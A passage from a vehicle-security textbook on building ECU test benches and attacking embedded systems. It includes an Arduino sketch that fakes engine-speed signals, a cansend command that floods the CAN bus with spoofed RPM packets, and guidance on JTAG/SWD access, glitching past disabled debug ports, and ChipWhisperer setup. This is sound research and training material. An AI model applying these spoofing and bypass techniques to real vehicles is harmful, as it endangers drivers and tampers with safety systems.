
120 Chapter 7
MCU ECU Power Supply
Instrument Cluster
Potentiometers
Figure 7-4: More complex test bench
A more complex unit like the one in Figure 7-4 makes it trivial to deter-
mine CAN traffic: just load a sniffer, adjust the knob, and watch for the pack-
ets to change. If you know which wires you’re targeting and the type of input
they take, you can easily fake signals from most components.
Simulating Sensor Signals
As I mentioned, you can use the potentiometers in this setup to simulate
various vehicle sensors, including the following:
• Coolant temperature sensor
• Fuel sensor
• Oxygen sensors, which detect post-combustion oxygen in the exhaust
• Throttle position, which is probably already a potentiometer in the
actual vehicle
• Pressure sensors

Building and Using ECU Test Benches 121
If your goal is to generate more complex or digital signals, use a small
microcontroller, such as an Arduino, or a Raspberry Pi.
For our test bench, we also want to control the RPMs and/or speedom-
eter needle. In order to do this, we need a little background on how the
ECU measures speed.
Hall Effect Sensors
Hall effect sensors are often used to sense engine speed and crankshaft
position (CKP) and to generate digital signals. In Figure 7-5, the Hall
effect sensor uses a shutter wheel, or a wheel with gaps in it, to measure the
rotation speed. The gallium arsenate crystal changes its conductivity when
exposed to a magnetic field. As the shutter wheel spins, the crystal detects
the magnet and sends a pulse when not blocked by the wheel. By measuring
the frequency of pulses, you can derive the vehicle speed.
Magnet
Gallium Arsenate
Crystal
Shutter Wheel
Figure 7-5: Shutter wheel diagram for Hall effect sensor
You can also use the camshaft timing sprocket to measure speed. When
you look at the camshaft timing sprocket, the magnet is on the side of the
wheel (see Figure 7-6).
Magnet
Figure 7-6: Camshaft timing sprocket

122 Chapter 7
Using a scope on the signal wire shows that the Hall effect sensor pro-
duces a square wave. Typically, there are three wires on the camshaft sen-
sor: power, ground, and sensor. Power is usually 12V, but the signal wire
typically operates at 5V back to the ECM. Camshaft sensors also come as
optical sensors, which work in a similar fashion except an LED is on one
side and a photocell is on the other.
You can gauge full rotation timing with a missing tooth called a trigger
wheel or with a timing mark. It’s important to know when the camshaft has
made a full rotation. An inductive camshaft sensor produces a sine wave
and will often have a missing tooth to detect full rotation.
Figure 7-7 shows the camshaft sensor repeating approximately every
2 milliseconds. The jump or a gap you see in the wave at around the
40-millisecond mark occurs when the missing tooth is reached. The loca-
tion of that gap marks the point at which the camshaft has completed a
full rotation. In order to fake these camshaft signals into the ECU test
bench, you’d need to write a small sketch for your microcontroller. When
writing microcontroller code to mimic these sensors, it’s important to
know what type of sensor your vehicle uses so that you’ll know whether to
use a digital or analog output when faking the teeth.
10.0
8.0
6.0
4.0
2.0
0.0
–2.0
–4.0
–6.0
–8.0
–10.0
0.0
Milliseconds
10.0 20.0 30.0 40.0 50.0 60.0 70.0 80.0 90.0 100.0
10
20 40 60 80
20
0
4
0
6
0
80
V
A
C
Figure 7-7: Camshaft sensor signals under a scope
Building and Using ECU Test Benches 123
Simulating Vehicle Speed
Now, we’ll build a test bench to simulate vehicle speed. We’ll use this test
bench together with the IC shown in Figure 7-4 to pull a vehicle’s VIN
via the OBD-II connector. This will give us the exact year, make, model,
and engine type of the vehicle. (We looked at how to do this manually in
“Unified Diagnostic Services” on page 54.) Table 7-2 shows the results.
Table 7-2: Vehicle Information
VIN Model Year Make Body Engine
1G1ZT53826F109149 Malibu 2006 Chevrolet Sedan
4 Door
3.5L V6 OHV 12V
Once we know a vehicle’s year of manufacture and engine type, we can
fetch the wiring diagram to determine which of the ECU wires control the
engine speed (see Figure 7-8). Then, we can send simulated speed data to
the ECU in order to measure effects. Using wiring diagrams to simulate real
engine behavior can make it easy to identify target signals on the CAN bus.
Pin 27 = Engine Speed
C2
Figure 7-8: Wiring diagram showing the engine speed pin

124 Chapter 7
The wiring diagram in Figure 7-8 shows how you can trace the wire
from the CKP sensor so that connector C2, pin 27 receives the engine
speed from the crankshaft sensor. Having identified this pin in the wiring
diagram, we locate the corresponding wire on the ECU. We can connect
this wire to any digital IO pin on an Arduino. In this example, we’ll use
pin 2 and then add a potentiometer to A0 to control the speed of the CKP
sensor’s “teeth” going to the ECM. Pin 2 will send output to C2, pin 27.
In order to simulate engine speed sent from the CKP sensor, we code
up an Arduino sketch to send high and low pulses with a delay interval
mapped to the potentiometer position (see Listing 7-1).
int ENG_SPD_PIN = 2;
long interval = 500;
long previousMicros = 0;
int state = LOW;
// the setup routine runs once when you press reset
void setup() {
pinMode(ENG_SPD_PIN, OUTPUT);
}
// the loop routine repeats forever
void loop() {
unsigned long currentMicros = micros();
// read the input on analog pin 0
int sensorValue = analogRead(A0);
interval = map(sensorValue, 0, 1023, 0, 3000);
if(currentMicros - previousMicros > interval) {
previousMicros = currentMicros;
if (state == LOW)
state = HIGH;
else
state = LOW;
if (interval == 0)
state = LOW; // turning the pot all the way down turns it "off"
digitalWrite(ENG_SPD_PIN, state);
}
}
Listing 7-1: Arduino sketch designed to simulate engine speed
Now, we upload this sketch to the Arduino, power up the test bench,
and when we turn the knob on the potentiometer, the RPM dial moves on
the IC. In Figure 7-9, the second line of the cansniffer traffic shows bytes 2
and 3—0x0B and 0x89—changing as we rotate the potentiometer knob for
Arbitration ID 0x110 (the column labeled ID).

Building and Using ECU Test Benches 125
Figure 7-9: cansniffer identifying RPMs
NOTE 0x0B and 0x89 don’t directly translate into the RPMs; rather, they’re shorthand. In
other words, if you’re going to 1000 RPMs, you won’t see the hex for 1000. When you
query an engine for RPMs, the algorithm to convert these two bytes into RPMs is com-
monly the following:
()AB×
256
4
+
A is the first byte and B is the second byte. If you apply that algorithm to what’s
shown in Figure 7-9 (converted from hex to decimal), you get this:
()11 256 137
4
×+
=738.25 RPMs
You can simplify this method to taking 0xB89, which is 2953 in decimal form.
When you divide this by 4, you get 738.25 RPMs.
When this screenshot was taken, the needle was idling a bit below the
1 on the RPM gauge, so that’s probably the same algorithm. (Sometimes
you’ll find that the values in the true CAN packets don’t always match the
algorithms used by off-the-shelf diagnostic tools using the UDS service, but
it’s nice when they do.)
To verify that arbitration ID 0x110 with bytes 2 and 3 controls the RPM,
we’ll send our own custom packet. By flooding the bus with a loop that
sends the following, we’ll peg the needle at max RPMs.
$ cansend slcan0 110#00ffff3500380000
While this method works and, once connected, takes only a few seconds
to identify the CAN packet responsible for RPMs, there are still some visible
issues. Every so often a CAN signal shows up that resets the values to 00 00
and stops the speedometer from moving. So while the ECM is fairly certain
the crankshaft is spinning, it’s detecting a problem and attempting to reset.
You can use the ISO-TP tools discussed in Chapter 3 to pull data. In
two different terminals, we can check whether there was a diagnostic code.
(You can also use a scan tool.)
In one terminal, enter the following:
$ isotpsniffer -s 7df -d 7e8 slcan0

126 Chapter 7
And in another terminal, send this command:
$ echo "03" | isotpsend -s 7DF -d 7E8 slcan0
You should see this output in the first terminal:
slcan0 7DF [1] 03 - '.'
slcan0 7E8 [6] 43 02 00 68 C1 07 - 'C..h..'
Looks like we have a DTC set. Querying PID 0x03 returned a 4-byte DTC
(0x0068C107). The first two bytes make up the standard DTC (0x00 0x68).
This converts to P0068, which the Chilton manual refers to as “throttle body
airflow performance.” A quick Google search will let you know that this is
just a generic error code that results from a discrepancy between what the
PCM thinks is going on and what data it’s getting from the intake manifold.
If we wanted to spoof that data as well, we’d need to spoof three additional
sensors: the MAF sensor, the throttle position, and the manifold air pres-
sure (MAP). Fixing these may not actually fix our problem, though. The
PCM may continue to think the vehicle is running smoothly, but unless you
really care about fudging all the data, you may be able to find other ways to
trick the signals you want out of the PCM without having to be immune to
triggering DTC faults.
If you don’t want to use an Arduino to send signals, you can also buy
a signal generator. A professional one will cost at least $150, but you can
also get one from SparkFun for around $50 (http://www.sparkfun.com/
products/11394/). Another great alternative is the JimStim for Megasquirt.
This can be purchased as a kit or fully assembled for $90 from DIYAutoTune
(http://www.diyautotune.com/catalog/jimstim-15-megasquirt-stimulator-wheel
-simulator-assembled-p-178.html).
Summary
In this chapter you learned how to build an ECU test bench as an afford-
able solution to safe vehicle security testing. We went over where you can
get parts for building a test bench and how to read wiring diagrams so you
know how to hook those parts up. You also learned how to build a more
advanced test bench that can simulate engine signals, in order to trick com-
ponents into thinking the vehicle is present.
Building a test bench can be a time-consuming process during your
initial research, but it will pay off in the end. Not only is it safer to do your
testing on a test bench, but these units are also great for training and can
be transported to where you need them.

8
ATTACKING ECUS AND OTHER
EMBEDDED SYSTEMS
The ECU is a common target of reverse
engineering, sometimes referred to as chip
tuning. As mentioned in Chapter 7, the
most popular ECU hack is modifying the fuel
map to alter the balance of fuel efficiency and per-
formance in order to give you a higher-performance
vehicle. There’s a large community involved with these
types of modifications, and we’ll go into more detail
on firmware modifications like this in Chapter 13.
This chapter will focus on generic embedded-system methods of attack
as well as side-channel attacks. These methodologies can be applied to any
embedded system, not just to the ECU, and they may even be used to mod-
ify a vehicle with the help of aftermarket tools. Here, we’ll focus on debug-
ging interfaces for hardware as well as performing side-channel analysis
attacks and glitching attacks.

128 Chapter 8
NOTE To get the most out of this chapter, you should have a good understanding of basic
electronics, but I’ve done my best to explain things within reason.
Analyzing Circuit Boards
The first step in attacking the ECU or any embedded system in a vehicle is
to analyze the target circuit board. I touched upon circuit board analysis in
Chapter 7, but in this chapter, I’ll go into more detail about how electronics
and chips work. I’ll introduce you to techniques that can be applied to any
embedded system in the vehicle.
Identifying Model Numbers
When reversing a circuit board, first look at the model numbers of the
microcontroller chips on the board. These model numbers can help you
track down valuable information that can be key to your analysis. Most
of the chips you’ll find on vehicle circuit boards are generic—companies
rarely make custom ones—so an Internet search of a chip’s model number
can provide you with the complete data sheet for that chip.
As mentioned in Chapter 7, you’ll sometimes run into custom ASIC
processors with custom opcodes, especially in older systems, which will be
harder to reprogram. When you encounter older chips like these, remove
them from the board and plug them in to an EPROM programmer in order
to read their firmware. You should be able to reprogram modern systems
directly via debugging software, like JTAG.
Once you locate a data sheet, try to identify the microcontrollers and
memory locations on each chip to determine how things are wired together
and where to find diagnostic pins—a potential way in.
Dissecting and Identifying a Chip
If you can’t find a model number, sometimes all you’ll have to go on is
the chip’s logo (after a while, you’ll find that you start to recognize chip
logos) and a few of its product codes. The logo shown in Figure 8-1 is
for STMicroelectronics. At the top of the chip is the model number—in
this case, STM32F407—which may be hard to read because it’s engraved.
Often, a light-up magnifier or a cheap USB microscope can prove very
handy in reading these markings. Go to http://www.st.com/ to find the data
sheet for the STM32F series chips, specifically the 407 variety. Much like
VIN numbers, model numbers are often broken down into sections repre-
senting model number and different variations. There’s no standard for
how to break down these numbers, however, and every manufacturer will
represent their data differently.

Attacking ECUs and Other Embedded Systems 129
Model Number
Code
Logo
Pin 1 Dimple
Figure 8-1: STM32 chipset identification
Below the chip’s model number is the code—in this case, VGT6—which
tells you the specific features, such as USB support, available on the chip.
If you look up the model number in conjunction with the ST code, you’ll
learn that the STM32F407Vx series is an ARM Cortext M4 chip with sup-
port for Ethernet, USB, two CANs, and LIN as well as JTAG and Serial Wire
Debug.
To determine the function of the various pins, scan the data sheet to
find the package pinout diagrams, and look for the package that matches
yours for pin count. For example, as you can see in Figure 8-1, each side of
the chip has 25 pins for a total of 100, which matches the LQFP100 pinout
in the data sheet shown in Figure 8-2.
Each chip will usually have a dot or dimple at pin 1 (see Figure 8-1),
and once you identify pin 1, you can follow the pinout to determine each
pin’s function. Sometimes you’ll find two dimples, but one should be
slightly more pronounced.
Sometimes pin 1 on a chip is indicated by a cut-off corner. If you find
nothing on a chip that allows you to identify pin 1, look for things you
can identify. For example, if another chip on the board is a common CAN
transceiver, you could use a multitool to trace the lines to figure out which
pins it connects to. You could then reference the data sheet to see which
side of the chip contains these CAN pins. To do this, put your multimeter
in continuity mode. Once in continuity mode, it will beep if you touch both
pins to the same trace, indicating that they’re connected. Once you’re able
to identify just one pin, you can use that information together with the pin-
out to deduce the pin layout.

130 Chapter 8
VDD
VSS
PE1
PE0
BOOT0
PB7
PB6
PB5
PB4
PB3
PD7
PC12
PC11
PC10
PA15
PA14
PA3
VSS
VDD
PA4
PA5
PA6
PA7
PC4
PC5
PB0
PB1
PB2
PE10
PE11
VCAP_1
VDD
PE2
PE3
PE4
PE5
PE6
VBAT
NRST
PC0
PC1
PC2
PC3
VSSA
VDDA
VREF+
PA1
PA2
VDD
VSS
PA13
PA12
PA11
PA10
PA9
PA8
PC9
PC8
PC7
PC6
PB15
PB14
PB13
PB12
LQFP100
PD6
PD5
PD4
PD3
PD2
PD1
PD0
PB9
PB8
VCAP_2
PD15
PD14
PD13
PD12
PD11
PD10
PD9
PD8
PE12
PE13
PE14
PE15
PB10
PB11
PE7
PE8
PE9
PC13
PC14
PC15
VSS
VDD
PH0
PH1
VDD
PA0
Figure 8-2: STM32F4 data sheet pinout
Debugging Hardware with JTAG and Serial Wire Debug
You can use a variety of debugging protocols to debug chips just as you do
software. To determine which protocol your target chip supports, you’ll
need to use the chip’s data sheet. You should be able to use a chip’s debug-
ging port to intercept its processing and download and upload modifica-
tions to the chip’s firmware.
JTAG
JTAG is a protocol that allows for chip-level debugging and downloading
and uploading firmware to a chip. You can locate the JTAG connections on
a chip using its data sheet.

Attacking ECUs and Other Embedded Systems 131
JTAGulator
You’ll often find pads on a chip’s circuit board that are broken out from
the chip itself and that may give you access to the JTAG pins. To test the
exposed pads for JTAG connections, use a tool like JTAGulator, shown in
Figure 8-3. Plug all of the chip’s exposed pins in to the JTAGulator, and set
the voltage to match the chip. JTAGulator should then find any JTAG pins
and even walk the JTAG chain—a method of linking chips over JTAG—to
see whether any other chips are attached.
Figure 8-3: JTAGulator with a Bus Pirate cable
JTAGulator supports either screw terminals or the use of a Bus Pirate
cable (as in Figure 8-3) for probing. Both the JTAGulator and the Bus
Pirate cable use a serial interface to configure and interact with a chip.
Debugging with JTAG
You can debug a chip with JTAG using just two wires, but it’s more common
to use four or five pin connections. Of course, finding the JTAG connection
is only the first step; usually, you’ll need to overcome additional protections
that prevent you from just downloading the chip’s firmware in order to do
anything interesting.
Developers will disable JTAG firmware via either software or hard-
ware. When disabling JTAG in software, the programmer sets the JTD bit,
which is usually enabled twice via software during runtime. If the bit it isn’t
called twice within a short time, it’s not set. It’s possible to defeat a software
protection like this by using a clock or power-glitching attack to skip at least

132 Chapter 8
one of these instructions. (We’ll discuss glitching attacks later in “Fault
Injection” on page 148.)
The other way to disable JTAG on a chip is to attempt to permanently
disable programming by setting the JTAG fuse—OCDEN and JTAGEN—and
thereby disabling both registers. This is harder to bypass with glitch attacks,
though voltage glitching or the more invasive optical glitches may succeed.
(Optical glitches entail decapping the chip and using a microscope and a
laser, so they’re very costly. We won’t be covering them in this book.)
Serial Wire Debug
Although JTAG is the most commonly used hardware debugging protocol,
some microcontrollers—such as the STM32F4 series, which is commonly
used in automotive applications because it has onboard CAN support—
primarily use Serial Wire Debug (SWD). While the ST32F4 series of ICs can
support JTAG, they’re often wired to support only SWD because SWD
requires only two pins instead of the five used for JTAG. SWD also allows
overlapping of the JTAG pins, so these chips may support both JTAG and
SWD by using the pins labeled TCK and TMS. (These pins are labeled
SWCLK and SWIO in the data sheet.) When debugging ST chips, you can
use a tool like ST-Link to connect, debug, and reflash the processor. ST-Link
is cheap (about $20) compared to some of its JTAG counterparts. You can
also use a STM32 Discovery board.
The STM32F4DISCOVERY Kit
The STM32F4DISCOVERY kit (sold by STM) is another tool you can use
to debug and program these chips. These are actually developer boards
with their own programmer. They cost about $15 and should be in your
car hacking tool set. The benefit of using the Discovery kit is that it’s both
a cheap programmer and a development board that you can use to to test
modifications to the chip’s firmware.
In order to use the Discovery kit as a generic programmer, remove
the jumpers from the pins labeled ST-Link, and then connect the six pins
on the opposite side labeled SWD (see Figure 8-4). Pin 1 starts next to the
white dot on the SWD connector.
Table 8-1 shows the pinout.
Table 8-1: Pinout for the STM32F4DISCOVERY kit
STM32 chip STM32F4DISCOVERY kit
VDD_TARGET Pin 1
SWLCK Pin 2
GND Pin 3
SWDIO Pin 4
nRESET Pin 5
SWO Pin 6

Attacking ECUs and Other Embedded Systems 133
Remove
Jumpers
Figure 8-4: Programming a STM32 chip via the STM32F4DISCOVERY kit
You’ll most likely need to provide power to the target device, but
instead of using pin 1 on the SWD connector, use the 3V pin from the
Discovery portion of the board, as shown in Figure 8-4. (Notice in the pin-
out that the Discovery kit doesn’t use all six pins for SWD; pins nRESET
and SWO are optional.)
Once you’re connected, you’ll most likely want to read and write to the
firmware. If you’re running Linux, you can get the ST-Link from GitHub at
https://github.com/texane/stlink/. Once you have those utilities installed, you’ll
not only be able to read and write to the chip’s flash memory, but you can
also start a gdbserver to work as a real-time debugger.
The Advanced User Debugger
Renesas is a popular automotive chipset used in ECUs (see Figure 8-5). It
has its own implementation over JTAG called the Advanced User Debugger
(AUD) . AUD provides the same functionality as JTAG but with its own pro-
prietary interface. As with SWD, AUD requires an interface specific to it in
order to communicate with Renesas chipsets.

134 Chapter 8
MCU
AUD
Figure 8-5: 2005 Acura TL ECU with Renesas SH MCU and AUD port
Nexus
Nexus from Freescale/Power Architecture (now NXP) is another proprietary
JTAG interface. Like AUD and SWD, this in-circuit debugger requires its own
device in order to interface with it. When dealing with Freescale chips, such
as the MCP5xxx series, keep in mind that the debugger may be Nexus.
The Nexus interface uses a dedicated set of pins that should be defined
in the chipset’s data sheet. Look for the EVTI/O pins in the auxiliary port
section of the data sheet.
Side-Channel Analysis with the ChipWhisperer
Side-channel analysis is another hardware attack used to bypass ECU and
other microcontroller protections and to crack built-in cryptography. This
type of attack takes advantage of various characteristics of embedded elec-
tronic systems instead of directly targeting specific hardware or software.
Side-channel attacks take many forms, and some can cost anywhere from
$30,000 to $100,000 to perform because they require specialized equip-
ment like electron microscopes. Expensive side-channel attacks like these
are often invasive, meaning they’ll permanently alter the target.
We’ll focus on simpler and cheaper side-channel attacks with the
help of the ChipWhisperer, a noninvasive tool from NewAE Technologies
(http://newae.com/chipwhisperer/). The ChipWhisperer is an open source

Attacking ECUs and Other Embedded Systems 135
side-channel analysis tool and framework that costs just over $1,000—
considerably less than its non–open source counterparts, which typically
start around $30,000.
NOTE It’s possible to accomplish the attacks I’ll discuss at less of a cost by building a special-
ized device, but the ChipWhisperer is the cheapest tool that covers all the main bases.
Also, ChipWhisperer tutorials target open source designs, which makes them ideal for
this book, since we can’t use examples from specific manufacturers due to copyright. I’ll
integrate the NewAE tutorials throughout this chapter when demonstrating each attack.
The ChipWhisperer has an optional package that includes a target
development board called the MultiTarget Victim Board (see Figure 8-6).
This board is mainly used for demonstration and training, and we’ll use it
as the target of our demos as well.
Figure 8-6: MultiTarget Victim Board
The MultiTarget Victim Board is basically three separate systems: an
ATmega328, a XMEGA, and a smart card reader. (The ChipWhisperer can
perform man-in-the-middle attacks on smart cards, but because cars don’t
really use smart cards, we won’t cover that feature here.)
By changing jumpers on the board, you can pass power to enable or dis-
able different systems, but be careful to enable only one section at a time, or
you may short the board. Pay attention to the jumper settings before testing.
Installing the Software
First install the ChipWhisperer software. The following instructions are for
Linux, but you can find detailed setup instructions for Windows at http://
www.newae.com/sidechannel/cwdocs/.

136 Chapter 8
The ChipWhisperer software requires Python 2.7 and some additional
Python libraries to run. First, enter the following code:
$ sudo apt-get install python2.7 python2.7-dev python2.7-libs python-numpy
python-scipy python-pyside python-configobj python-setuptools python-pip git
$ sudo pip install pyusb-1.0.0b1
To get the ChipWhisperer software, you can either download a stable
version as a ZIP file from the NewAE site or grab a copy from the GitHub
repository, as shown here:
$ git clone git://git.assembla.com/chipwhisperer.git
$ cd chipwhisperer
$ git clone git://git.assembla.com/openadc.git
The second git command downloads OpenADC. The OpenADC
board of the ChipWhisperer is the oscilloscope part, which measures volt-
age signals and is basically the heart of the ChipWhisperer system. Use
the following commands to set up the software (you should be root in the
ChipWhisperer directory):
$ cd openadc/controlsw/python
$ sudo python setup.py develop
$ cd software
$ sudo python setup.py develop
The hardware is already natively supported by Linux, but you should
add a group for the normal user that you’ll test so that the user can have
access to the device without needing root privileges. To allow non-root
users to use the equipment, create a udev file, such as /etc/udev/rules.d/99
-ztex.rules, and add the following to that file:
SUBSYSTEM=="usb", ATTRS{idVendor}=="04b4", ATTRS{idProduct}=="8613",
MODE="0664", GROUP="plugdev"
SUBSYSTEM=="usb", ATTRS{idVendor}=="221a", ATTRS{idProduct}=="0100",
MODE="0664", GROUP="plugdev"
Also, create a file for the AVR programmer called /etc/udev/rules.d/
99-avrisp.rules:
SUBSYSTEM=="usb", ATTRS{idVendor}=="03eb", ATTRS{idProduct}=="2104",
MODE="0664", GROUP="plugdev"
Now add yourself (you’ll need to log out and back in for these new per-
missions to take effect):
$ sudo usermod -a -G plugdev <YourUsername>
$ sudo udevadm control –reload-rules

Attacking ECUs and Other Embedded Systems 137
Connect the ChipWhisperer to your machine by plugging a mini-USB
cable in to the side of the ChipWhisperer box. The green System Status light
on the top should light up, and your ChipWhisperer should now be set up
or at least in its unconfigured core.
Prepping the Victim Board
To prep the Victim Board—or device under test (DUT), as it’s referred to in
the ChipWhisperer documentation—download the AVR Crypto library
(the library isn’t included with the ChipWhisperer framework by default
due to export laws) by entering the following:
$ cd hardware/victims/firmware
$ sh get_crypto.sh
We’ll use the AVRDUDESS GUI to program our Victim Board. You can
get AVRDUDESS from its GitHub repository at https://github.com/zkemble/
avrdudess/ or grab binaries from sites such as http://blog.zakkemble.co.uk/
avrdudess-a-gui-for-avrdude/. You’ll need to install mono for this to work:
$ sudo apt-get install libmono-winforms2.0-cil
Next, make sure the Victim Board is set up to use the ATmega328 por-
tion by changing the jumper settings to match the layout in Figure 8-7.
Figure 8-7: Jumper settings for the MultiTarget Victim Board
Your ChipWhisperer should have come with a 20-pin ribbon cable. Plug
